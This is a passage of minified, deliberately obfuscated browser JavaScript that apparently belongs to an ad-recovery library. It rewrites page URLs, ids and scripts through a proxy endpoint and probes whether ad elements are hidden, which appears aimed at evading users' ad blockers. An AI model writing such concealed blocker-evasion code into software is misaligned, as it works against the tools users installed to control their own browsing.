Ks=oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xdb1)][aR(0xcab)](Kl);Ks&&(Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,/\bwindow\.location\b/g,aR(0x75e)),oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xefa)][aR(0xcab)](Kl,Ks)),Ks[aR(0xecc)](aR(0x8ec))&&(Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,aR(0xd52)),oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xefa)][aR(0xcab)](Kl,Ks)),(0x0,o3['Gy'])(KK)||(0x0,o3['Vp'])(KK)||aR(0x719)!==KK[aR(0xbea)]||(Ks[aR(0xecc)](aR(0x676))&&(Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,aR(0x676),aR(0x595)),oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xefa)][aR(0xcab)](Kl,Ks)),Ks[aR(0xecc)](aR(0x664))&&(Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,aR(0x664),aR(0x907)),oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xefa)][aR(0xcab)](Kl,Ks)),Ks[aR(0xecc)](aR(0xa19))&&Ks[aR(0xecc)](aR(0x14e))&&(Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,aR(0xa19),aR(0x817)),Ks=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](Ks,aR(0x4a7),aR(0xde7)),Ks[aR(0xecc)](aR(0x55f))?Ks+=aR(0xf16):Ks+=aR(0x107d),oL['A'][aR(0xdb1)](Kc)[aR(0xf7e)][aR(0xefa)][aR(0xcab)](Kl,Ks)));}}else{if(aR(0x98c)===KW){var KN;const KS=null===(KN=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xd86)))||void 0x0===KN?void 0x0:KN[aR(0xf38)](),KZ=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xbf6)),KD=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,'as');if(KZ&&Kk(KZ)){const KY=aR(0xb08)===KS||aR(0xfd8)===KS&&aR(0x7de)===KD?o3['MN'][aR(0x1cb)]:aR(0xfd8)===KS&&aR(0x645)===KD?o3['MN'][aR(0x36c)]:o3['MN'][aR(0xfac)];oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xbf6),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':KZ,'kind':KY,'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));}}else{if(aR(0x558)===KW){const Ku=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x5df));if(Ku&&Ku[aR(0x287)](aR(0x890))){const KI=j4(Ku,KK,Kc);oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),KI);}else Ku&&Kk(Ku)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Ku,'kind':o3['MN'][aR(0x137)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));const KE=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xd43));if(KE){const Kz=(0x0,o3['Wq'])({'protectUrlContext':KK,'url':o0['A'][aR(0x4af)]+aR(0x244),'kind':o3['MN'][aR(0x36c)],'baseUrl':oL['A'][aR(0xdb1)](Kc)[aR(0x2c0)][aR(0xdb1)][aR(0x7aa)](Kc[aR(0xbef)]),'endpoint':o0['A'][aR(0x4af)]});KE[aR(0xecc)](Kz)?oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xd43),j2({'_window':Kc,'protectUrlContext':KK,'html':KE})):oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xd43),aR(0xeb7)[aR(0xffe)](oh,aR(0x497))[aR(0xffe)](Kz,aR(0x667))[aR(0xffe)]((0x0,oA['x'])()['id'],aR(0x854))+j2({'_window':Kc,'protectUrlContext':KK,'html':KE}));}}else{if('a'===KW){const KJ=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xbf6));KJ&&Kk(KJ)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xbf6),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':KJ,'kind':o3['MN'][aR(0xcd4)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));const KB=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xd2f));aR(0xa31)==typeof KB&&KB[aR(0xecc)](aR(0x6e0))&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xd2f),aR(0x4a2)[aR(0xffe)](btoa(KB),aR(0x9d5)));const KH=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xf41));aR(0xa31)!=typeof KH||(0x0,o3['Gy'])(KK)||(oL['A'][aR(0xdb1)](Kc)[aR(0xf80)][aR(0xcab)](Kl,aR(0xf41)),oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x483)+(0x0,o2['md'])(aR(0xf41)),KH));}else{if(aR(0x760)===KW){const Kd=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x5df));Kd&&Kk(Kd)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kd,'kind':o3['MN'][aR(0xfac)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));const Kq=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xd9d));Kq&&Kk(Kq)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xd9d),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kq,'kind':o3['MN'][aR(0xfac)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));}else{if(aR(0x4c6)===KW){const Kp=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x5df));Kp&&Kk(Kp)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x5df),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kp,'kind':o3['MN'][aR(0xfac)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]}));}else{if(aR(0x65e)===KW){const Kf=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xc43)),Kv=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xd87));Kf&&Kk(Kf)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xc43),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kf,'kind':aR(0x99f)===Kv?o3['MN'][aR(0xcd4)]:o3['MN'][aR(0x137)],'baseUrl':KV,'endpoint':o0['A'][aR(0x4af)]})),Kv&&![aR(0x99f),aR(0x539),aR(0xdaa),aR(0x609)][aR(0xecc)](Kv)&&KP(Kv)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xd87),(0x0,o2['md'])(Kv));}else{if(aR(0x228)===KW||'g'===KW){const Kh=[aR(0x62e),aR(0xe8b),aR(0x800),aR(0xc97),aR(0x888),aR(0x643),aR(0x100b),aR(0x36a)];for(const KM of Kh){const KG=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,KM);if(KG){const KO=(0x0,oE['oY'])({'protectUrlContext':KK,'value':KG,'idFilter':KC,'urlFilter':Kn,'attributeFilter':KT});oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,KM,KO);}}const KA=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xbcf));if(KA&&aR(0xa31)==typeof KA){if(KA[aR(0x287)]('#')&&KP(KA[aR(0x8cd)](0x1)))oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xbcf),'#'+(0x0,o2['md'])(KA[aR(0x8cd)](0x1)));else{const Kb=new URL(KA,KV);Kk(Kb[aR(0xbf6)])&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xbcf),(0x0,o3['Wq'])({'protectUrlContext':KK,'url':Kb,'kind':o3['MN'][aR(0xfac)],'endpoint':o0['A'][aR(0x4af)]}));}}}else{if(aR(0x52d)===KW){const l0=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xcd8));if(l0&&aR(0xa31)==typeof l0&&KP(l0)){const l1=(0x0,o2['md'])(l0);oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xcd8),l1);}}else{if(aR(0x7de)===KW){if(aR(0xbd9)===Kl[aR(0xcce)](aR(0x36b))&&!(0x0,o3['Gy'])(KK)){let l2=oL['A'][aR(0xdb1)](Kc)[aR(0xbe8)][aR(0xdb1)][aR(0xcab)](Kl);l2&&(l2=oL['A'][aR(0xdb1)](Kc)[aR(0x4ef)][aR(0xcab)](l2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),oL['A'][aR(0xdb1)](Kc)[aR(0xbe8)][aR(0xefa)][aR(0xcab)](Kl,l2));}!function(l3){const aU=aR;let {_window:l4,protectUrlContext:l5,element:l6,baseUrl:l7,idFilter:l8,urlFilter:l9,attributeFilter:lo}=l3;if(aU(0x7de)!==l6[aU(0x712)][aU(0xf38)]())return;const lj=oL['A'][aU(0xdb1)](l4)[aU(0xbe8)][aU(0xdb1)][aU(0xcab)](l6);lj&&oL['A'][aU(0xdb1)](l4)[aU(0xbe8)][aU(0xefa)][aU(0xcab)](l6,(0x0,oE['dv'])({'protectUrlContext':l5,'stylesheet':lj,'baseUrl':l7,'idFilter':l8,'urlFilter':l9,'attributeFilter':lo}));}({'_window':Kc,'protectUrlContext':KK,'element':Kl,'baseUrl':KV,'idFilter':KC,'urlFilter':Kn,'attributeFilter':KT});}}}}}}}}}}}const Ki=oL['A'][aR(0xdb1)](Kc)[aR(0x68d)][aR(0xdb1)][aR(0xcab)](Kl);for(const l3 of Array[aR(0x8f0)](Ki))KP(l3)&&Ki[aR(0xc9f)](l3,(0x0,o2['md'])(l3));const KL=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0xfe0));KL&&KP(KL)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0xfe0),(0x0,o2['zp'])(KL));const KR=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x993));KR&&KP(KR)&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x993),(0x0,o2['md'])(KR));const KU=oL['A'][aR(0xdb1)](Kc)[aR(0xa8f)][aR(0xdb1)][aR(0xcab)](Kl);KU&&KP(KU)&&oL['A'][aR(0xdb1)](Kc)[aR(0xa8f)][aR(0xefa)][aR(0xcab)](Kl,(0x0,o2['md'])(KU));const Ka=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x1017));Kl instanceof Kc[aR(0x54a)]&&Ka&&aR(0xa31)==typeof Ka&&Ka[aR(0x82a)]>0x0&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x1017),aR(0x7a1)+Ka);const KQ=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x20f));Kl instanceof Kc[aR(0x54a)]&&KQ&&aR(0xa31)==typeof KQ&&KQ[aR(0x82a)]>0x0&&oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x20f),aR(0x7a1)+KQ);const Kw=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,aR(0x7de));if(Kw){const l4=(0x0,oO['e'])((0x0,oE['Vd'])({'protectUrlContext':KK,'style':Kw,'idFilter':KC,'urlFilter':Kn,'attributeFilter':KT}));oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,aR(0x7de),l4);}const Km=[aR(0x5c2),aR(0xfde)];for(const l5 of Km){if(!KP(l5))continue;const l6=oL['A'][aR(0xdb1)](Kc)[aR(0xbf7)][aR(0xcab)](Kl,l5);l6&&(oL['A'][aR(0xdb1)](Kc)[aR(0xf80)][aR(0xcab)](Kl,l5),oL['A'][aR(0xdb1)](Kc)[aR(0xd55)][aR(0xcab)](Kl,(0x0,o2['md'])(l5),l6));}if(Kl instanceof Kc[aR(0x54a)]){const l7=oL['A'][aR(0xdb1)](Kc)[aR(0xd88)][aR(0xdb1)][aR(0xcab)](Kl),l8=Object[aR(0x518)](l7);for(const l9 of l8){const lo=oZ(l9);Kg(aR(0x483)+lo)&&(l7[(0x0,o2['md'])(lo)]=l7[l9],delete l7[l9]);}}if(Kl instanceof Kc[aR(0xb40)]){for(let lj=0x0;lj<Kl[aR(0x104b)][aR(0xd4e)][aR(0x82a)];lj++)j3({'_window':Kc,'protectUrlContext':KK,'node':Kl[aR(0x104b)][aR(0xd4e)][lj],'baseUrl':KV,'idFilter':KC,'urlFilter':Kn,'attributeFilter':KT});}}({'protectUrlContext':K6,'node':K7,'baseUrl':K8,'_window':K5,'idFilter':K9,'urlFilter':Ko,'attributeFilter':Kj}),K7[aL(0xd4e)][aL(0x11e)](Kr=>{j3({'protectUrlContext':K6,'node':Kr,'baseUrl':K8,'_window':K5,'idFilter':K9,'urlFilter':Ko,'attributeFilter':Kj});}));}const j4=function(K4,K5){const aa=RQ;let K6=arguments[aa(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!K4||!K4[aa(0x287)](aa(0x890)))return K4;const K7=decodeURIComponent(K4[aa(0x8cd)](0xf));if(!K7[aa(0xecc)](o0['A'][aa(0x4af)])){const K8=aa(0xeb7)[aa(0xffe)](oh,aa(0x497))[aa(0xffe)]((0x0,o3['Wq'])({'protectUrlContext':K5,'url':o0['A'][aa(0x4af)]+aa(0x244),'kind':o3['MN'][aa(0x36c)],'baseUrl':oL['A'][aa(0xdb1)](K6)[aa(0x2c0)][aa(0xdb1)][aa(0x7aa)](K6[aa(0xbef)]),'endpoint':o0['A'][aa(0x4af)]}),aa(0x667))[aa(0xffe)]((0x0,oA['x'])()['id'],aa(0x854))+j2({'_window':K6,'protectUrlContext':K5,'html':K7});return aa(0x890)+encodeURIComponent(K8);}return K4;};function j5(K4,K5){return(0x0,o8['c'])((K6,K7)=>{const aQ=a2j;let K8=0x0;K4[aQ(0x11e)](K9=>{const aw=aQ;K9[aw(0xf96)](Ko=>{const am=aw;K5(Ko)&&K6(!0x0),++K8===K4[am(0x82a)]&&K6(!0x1);})[aw(0x861)](K7);});});}function j6(K4){const ax=RQ;return ax(0x7db)===K4[ax(0xcce)](ax(0xcf9));}const j7=K4=>!0x0,j8=K4=>!0x0,j9=K4=>(K5=>{const ay=RQ,K6=window[ay(0xec6)](K5);return!(!K6[ay(0x1e3)]||ay(0x77b)===K6[ay(0x1e3)]);})(K4)&&jl(K4),jo=K4=>(K5=>{const aX=RQ;if(K5[aX(0x5df)])return!0x0;const K6=window[aX(0xec6)](K5);return!(!K6[aX(0x1e3)]||aX(0x77b)===K6[aX(0x1e3)]);})(K4)&&jl(K4),jj=RQ(0x96f),jr=async(K4,K5)=>jl(K4)&&await(K6=>(0x0,o8['c'])(K7=>{const aF=RQ,K8=new MessageChannel();K8[aF(0x99e)][aF(0x5ad)]=K9=>K7(K9[aF(0x84d)]),oL['A'][aF(0xdb1)](K5)[aF(0xb94)][aF(0xdb1)][aF(0xcab)](K6)[aF(0xdbf)]({'as_key':jj},'*',[K8[aF(0x3c3)]]),setTimeout(()=>K7(!0x1),0xbb8);}))(K4),jK=K4=>{const as=RQ;if(oL['A'][as(0xdb1)](K4)[as(0x1028)][as(0xcab)](K4[as(0xbef)][as(0x6c5)],as(0x988)))return;const K5=K4[as(0xbef)][as(0x4aa)](as(0x172));oL['A'][as(0xdb1)](K4)[as(0xd55)][as(0xcab)](K5,as(0xdd4),as(0x6e5)),oL['A'][as(0xdb1)](K4)[as(0x39a)][as(0xcab)](K4[as(0xbef)][as(0x6c5)],K5),oL['A'][as(0xdb1)](K4)[as(0x635)][as(0xcab)](K4,as(0x9a6),async K6=>{const aS=as;if(K6[aS(0x84d)][aS(0x456)]!==jj)return;K6[aS(0xdb9)]();const K7=await(async K8=>{const aZ=aS,K9=K8[aZ(0xbef)];if(!K9[aZ(0x94f)])return!0x1;if([{'tagName':'a','checker':j7},{'tagName':aZ(0x4e6),'checker':j8},{'tagName':aZ(0x262),'checker':j9},{'tagName':aZ(0x6e4),'checker':jo}][aZ(0x260)](Kj=>{const aD=aZ;let {tagName:Kr,checker:KK}=Kj;const Kl=Array[aD(0x8f0)](K9[aD(0x94f)][aD(0x382)](Kr))[aD(0xc97)](KV=>!j6(KV))[aD(0x818)](KV=>KK(KV));return Kl&&o7['A'][aD(0x549)](aD(0xdb0)[aD(0xffe)](Kr)),Kl;}))return!0x0;const Ko=[{'tagName':aZ(0x558),'checker':jr}][aZ(0xabf)](Kj=>{const ae=aZ;let {tagName:Kr,checker:KK}=Kj;return j5(Array[ae(0x8f0)](K9[ae(0x94f)][ae(0x382)](Kr))[ae(0xc97)](Kl=>!j6(Kl))[ae(0xabf)](Kl=>KK(Kl,K8)[ae(0xf96)](KV=>(KV&&o7['A'][ae(0x549)](ae(0xdb0)[ae(0xffe)](Kr)),KV))),Kl=>Kl);});return await j5(Ko,Kj=>Kj);})(K4);K6[aS(0xbb9)][0x0][aS(0xdbf)](K7);});},jl=K4=>{const au=RQ,K5=K8=>{const aY=a2j,K9=window[aY(0xec6)](K8);return aY(0x77b)!==K9[aY(0x8b0)]&&aY(0xa30)===K9[aY(0xf4d)]&&parseFloat(K9[aY(0xdf0)])>0.2;};if(!K5(K4))return!0x1;const K6=K4[au(0x51a)]();if(K6[au(0x1017)]<0xa||K6[au(0x20f)]<0xa)return!0x1;let K7=K4[au(0xdc8)];for(;K7;){if(!K5(K7))return!0x1;K7=K7[au(0xdc8)];}return!0x0;};function jV(K4,K5,K6,K7){const aE=RQ;K4[aE(0xdbf)]({'type':K5,'name':K6,'data':K7},'*');}var jc=r(0x15ef),jC=r(0x9ea),jn=r(0x10e2),jT=r(0x120e);class jP{static[RQ(0xdb1)](K4,K5){const aI=RQ;let K6=jP[aI(0xa0f)][aI(0xdb1)](K5);return K6||(K6=function(K7,K8){return new Proxy(K8,{'get':function(K9,Ko,Kj){const az=a2j;if(az(0xdbf)===Ko)return function(KK,Kl,KV,Kc){const aJ=az;var KC;const Kn=[KK];return void 0x0===KV?Kn[aJ(0x731)]('*'):Kn[aJ(0x731)]('*',KV),(null!=Kc?Kc:K7)[aJ(0xd2a)](aJ(0x655))[aJ(0xcab)](null!==(KC=this[aJ(0xd6f)])&&void 0x0!==KC?KC:this,...Kn);};const Kr=K8[Ko];return[az(0x982),az(0xb15),az(0xbd0),az(0x807),az(0x11d),az(0x174),az(0xc44),az(0xeab),az(0xad3),az(0xd8e),az(0x27a),az(0x13a),az(0x858),az(0x1011),az(0x684),az(0x79f),az(0x753),az(0xde0),az(0x365),az(0xd2d),az(0x2de),az(0xd4c),az(0xd65),az(0x692),az(0xa09),az(0xec6),az(0xc2c),az(0xd49),az(0xa58)][az(0xecc)](Ko)&&az(0x416)==typeof Kr?Kr[az(0xdc9)](K9):Kr;}});}(K4,K5),jP[aI(0xa0f)][aI(0xefa)](K5,K6)),K6;}}(0x0,oD['A'])(jP,RQ(0xa0f),new Map());const jk=(K4,K5,K6,K7)=>{const aB=RQ,K8=Date[aB(0x76b)]();if(aB(0xa31)==typeof K7&&K7[aB(0xecc)](aB(0xe98))&&!K5){const Ko=setInterval(async()=>{const aH=aB;document[aH(0x591)]()&&(clearInterval(Ko),Date[aH(0x76b)]()-K8<0x1f4&&(jg(K4)[aH(0xcfa)][aH(0xbf6)]=K6));},0x64);return;}const K9=setInterval(async()=>{const ad=aB;K5&&!K5[ad(0x977)]||(clearInterval(K9),Date[ad(0x76b)]()-K8<0x1f4&&(jg(K4)[ad(0xcfa)][ad(0xbf6)]=K6));},0xa);};function jg(K4){const aq=RQ;let K5=K4;for(;K5!==K5[aq(0xb3e)];)K5=K5[aq(0xb3e)];return K5;}const jW=[{'description':RQ(0x45c),'selectors':RQ(0xd61)[RQ(0x91a)]('\x0a')[RQ(0xabf)](K4=>K4[RQ(0xbd7)]())[RQ(0xc97)](K4=>K4[RQ(0x82a)]>0x0),'isVisible':(K4,K5)=>RQ(0x77b)!==K5[RQ(0xec6)](K4)[RQ(0x3b4)](RQ(0x8b0))},{'description':RQ(0x9fb),'selectors':RQ(0x4f9)[RQ(0x91a)]('\x0a')[RQ(0xabf)](K4=>K4[RQ(0xbd7)]())[RQ(0xc97)](K4=>K4[RQ(0x82a)]>0x0),'isVisible':(K4,K5)=>RQ(0x77b)!==K5[RQ(0xec6)](K4)[RQ(0x3b4)](RQ(0x8b0)),'excludeHosts':[RQ(0x94c),RQ(0xf5c),RQ(0xdd7)]},{'description':RQ(0x2f3),'selectors':RQ(0x559)[RQ(0x91a)]('\x0a')[RQ(0xabf)](K4=>K4[RQ(0xbd7)]())[RQ(0xc97)](K4=>K4[RQ(0x82a)]>0x0),'isVisible':(K4,K5)=>{const ap=RQ,K6=K5[ap(0xec6)](K4);return ap(0x576)===K6[ap(0x3b4)](ap(0xc97))||ap(0x77b)===K6[ap(0x3b4)](ap(0x449));}}],jN=RQ(0x108a),ji=K4=>{const af=RQ;if(oL['A'][af(0xdb1)](K4)[af(0x1028)][af(0xcab)](K4[af(0xbef)][af(0x6c5)],af(0x404)))return;const K5=K4[af(0xbef)][af(0x4aa)](af(0x172));oL['A'][af(0xdb1)](K4)[af(0xd55)][af(0xcab)](K5,af(0xdd4),af(0xdaf)),oL['A'][af(0xdb1)](K4)[af(0x39a)][af(0xcab)](K4[af(0xbef)][af(0x6c5)],K5),oL['A'][af(0xdb1)](K4)[af(0x635)][af(0xcab)](K4,af(0x9a6),async K6=>{const av=af;if(K6[av(0x84d)][av(0x456)]!==jN)return;K6[av(0xdb9)]();const K7=await(async(K8,K9)=>await jL(K8,K9))(K4,K6[av(0x84d)][av(0x5f3)]);K6[av(0xbb9)][0x0][av(0xdbf)](K7);});},jL=async(K4,K5)=>{const ah=RQ;await(0x0,o9['y'])(0x64);for(const K8 of jW)if((!K8[ah(0x389)]||!K8[ah(0x389)][ah(0x260)](K9=>K5[ah(0x1ce)](K9)))&&(!K8[ah(0x1f8)]||K8[ah(0x1f8)][ah(0x260)](K9=>K5[ah(0x1ce)](K9))))for(const K9 of K8[ah(0xbff)]){let Ko=[];try{Ko=K4[ah(0xf31)][ah(0x8f0)](oL['A'][ah(0xdb1)](K4)[ah(0xc93)][ah(0xcab)](K4[ah(0xbef)],K9));}catch(Kj){}if(Ko[ah(0x82a)]>0x0&&Ko[ah(0xc98)](Kr=>!K8[ah(0x5af)](Kr,K4)))return{'isVisible':!0x1,'selector':K9,'description':K8[ah(0x5e1)]};}const K6=K4[ah(0xf31)][ah(0x8f0)](oL['A'][ah(0xdb1)](K4)[ah(0xc93)][ah(0xcab)](K4[ah(0xbef)],ah(0x558)))[ah(0xabf)](Kr=>async function(KK,Kl){const aA=ah;let KV=arguments[aA(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Kl[aA(0xcfa)][aA(0x5f3)];return await(Kc=>(0x0,o8['c'])(KC=>{const aM=aA,Kn=new MessageChannel();Kn[aM(0x99e)][aM(0x5ad)]=KT=>KC(KT[aM(0x84d)]),oL['A'][aM(0xdb1)](Kl)[aM(0xb94)][aM(0xdb1)][aM(0xcab)](Kc)[aM(0xdbf)]({'as_key':jN,'hostname':KV},'*',[Kn[aM(0x3c3)]]),setTimeout(()=>KC({'isVisible':!0x0}),0xbb8);}))(KK);}(Kr,K4));return K6[ah(0x82a)]>0x0?await(K7=K6,(0x0,o8['c'])((Kr,KK)=>{const aG=ah;let Kl=0x0;K7[aG(0x11e)](KV=>{const aO=aG;KV[aO(0xf96)](Kc=>{const ab=aO;Kc[ab(0x5af)]||Kr(Kc),++Kl===K7[ab(0x82a)]&&Kr({'isVisible':!0x0});})[aO(0x861)](KK);});})):{'isVisible':!0x0};var K7;};var jR=r(0xc72),jU=r(0x4d9),ja=r(0x313);function jQ(K4){const Q0=RQ,K5=Q0(0x1012)[Q0(0xffe)](K4,'\x27'),K6=/^\s*([a-z-]*)(.*)$/i[Q0(0xa2f)](K4);if(!K6)throw new Error(K5);const K7=K6[0x1]||void 0x0,K8=[],K9=/([.:#][\w-]+|\[.+?\])/gi;let Ko=null;for(;null!==(Ko=K9[Q0(0xa2f)](K6[0x2]));){const KK=Ko[0x0];switch(KK[0x0]){case'.':K8[Q0(0x731)]({'name':Q0(0x44f),'value':KK[Q0(0x8cd)](0x1)});break;case'#':K8[Q0(0x731)]({'name':'id','value':KK[Q0(0x8cd)](0x1)});break;case'[':{const Kl=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Q0(0xa2f)](KK);if(!Kl)return;var Kj,Kr;K8[Q0(0x731)]({'name':Kl[0x1],'value':null!==(Kj=null!==(Kr=Kl[0x4])&&void 0x0!==Kr?Kr:Kl[0x5])&&void 0x0!==Kj?Kj:''});break;}default:return;}}return{'tag':K7,'attributes':K8};}const jw={'randomUUID':RQ(0x511)!=typeof crypto&&crypto[RQ(0x130)]&&crypto[RQ(0x130)][RQ(0xdc9)](crypto)};let jm;const jx=new Uint8Array(0x10);function jy(){const Q1=RQ;if(!jm){if(Q1(0x511)==typeof crypto||!crypto[Q1(0xa8b)])throw new Error(Q1(0xef8));jm=crypto[Q1(0xa8b)][Q1(0xdc9)](crypto);}return jm(jx);}const jX=[];for(let K4=0x0;K4<0x100;++K4)jX[RQ(0x731)]((K4+0x100)[RQ(0xeb2)](0x10)[RQ(0x8cd)](0x1));const jF=function(K5,K6,K7){const Q2=RQ;if(jw[Q2(0x130)]&&!K6&&!K5)return jw[Q2(0x130)]();const K8=(K5=K5||{})[Q2(0xc4b)]||(K5[Q2(0x3ef)]||jy)();if(K8[0x6]=0xf&K8[0x6]|0x40,K8[0x8]=0x3f&K8[0x8]|0x80,K6){K7=K7||0x0;for(let K9=0x0;K9<0x10;++K9)K6[K7+K9]=K8[K9];return K6;}return function(Ko,Kj=0x0){const Q3=Q2;return(jX[Ko[Kj+0x0]]+jX[Ko[Kj+0x1]]+jX[Ko[Kj+0x2]]+jX[Ko[Kj+0x3]]+'-'+jX[Ko[Kj+0x4]]+jX[Ko[Kj+0x5]]+'-'+jX[Ko[Kj+0x6]]+jX[Ko[Kj+0x7]]+'-'+jX[Ko[Kj+0x8]]+jX[Ko[Kj+0x9]]+'-'+jX[Ko[Kj+0xa]]+jX[Ko[Kj+0xb]]+jX[Ko[Kj+0xc]]+jX[Ko[Kj+0xd]]+jX[Ko[Kj+0xe]]+jX[Ko[Kj+0xf]])[Q3(0xf38)]();}(K8);},js=K5=>{const Q4=RQ;if(Object[Q4(0xd6d)])return Object[Q4(0xd6d)](K5);{const K6={};return K5[Q4(0x11e)]((K7,K8)=>K6[K8]=K7),K6;}};let jS=!0x1,jZ=[],jD=!0x0,jY=0x1,ju='';function jE(){const Q5=RQ;if(ju)return ju;try{ju=document[Q5(0xa4a)][Q5(0xcce)](Q5(0xb57))||Q5(0x77b);}catch(K5){}return ju;}let jI='',jz=!0x1;async function jJ(K5,K6,K7,K8){const Q9=RQ;var K9,Ko;if(jD&&K6&&async function(Kj){const Q8=a2j,Kr=await async function(KK){const Q7=a2j;await oo();const Kl=await async function(KT){const Q6=a2j,KP=(0x0,o3['Wq'])({'protectUrlContext':'v7'===KT[Q6(0x91f)]||'v8'===KT[Q6(0x91f)]?{'version':KT[Q6(0x91f)],'originalHostname':KT[Q6(0x662)],'bidder':void 0x0,'randomize':!0x0}:KT,'url':''[Q6(0xffe)](o0['A'][Q6(0x4af)],Q6(0xc6e)),'endpoint':o0['A'][Q6(0x4af)]}),Kk=await fetch(KP);if(0xc8!==Kk[Q6(0x706)])return[];const Kg=await Kk[Q6(0xd33)](),KW=oq['A'][Q6(0xe96)](Kg);return JSON[Q6(0x18f)](KW);}(KK),KV=[],Kc=document[Q7(0x4aa)](Q7(0x262));Kc[Q7(0x7de)][Q7(0x774)](Q7(0x8b0),Q7(0x77b));const KC=[];for(const KT of Kl){const KP=KT[Q7(0xbff)][Q7(0xabf)](jQ)[Q7(0xc97)](Kg=>void 0x0!==Kg),Kk=[];for(const Kg of KP){var Kn;const KW=null!==(Kn=Kg[Q7(0xb05)])&&void 